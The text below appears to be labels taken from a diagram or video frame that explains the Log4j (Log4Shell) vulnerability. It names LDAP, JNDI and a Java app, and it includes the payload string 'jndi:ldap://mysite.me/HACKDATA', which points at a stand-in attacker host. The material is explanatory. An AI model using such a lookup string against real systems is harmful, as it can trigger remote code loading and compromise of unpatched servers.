 LDAP
ldap://mysite.me/HACKDATA
JAVA APP
jndi:ldap://mysite.me/HACKDATA
JNDI
mysite.me
HACK
DATA
globalenterprise.com
LOG4J
DEV
SCOOPS